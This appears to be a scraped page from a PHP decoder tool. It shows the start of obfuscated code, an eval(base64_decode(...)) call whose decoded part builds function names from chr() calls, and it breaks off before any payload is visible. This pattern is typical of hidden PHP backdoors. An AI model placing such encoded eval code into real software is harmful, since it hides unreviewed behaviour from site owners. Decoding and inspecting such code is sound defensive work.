
Did this file decode correctly?
Yes
No
Original Code
eval
(base64_decode(
'JF80MzllYzFjYjBmMTY1NmM2
NjE3ZjQxZDg4Y2Y5NDgzMCA9IGNocigxMTUpLmNocigx
MTcpLmNocig5OCkuY2hyKDExNSkuY2hyKDExNikuY2hy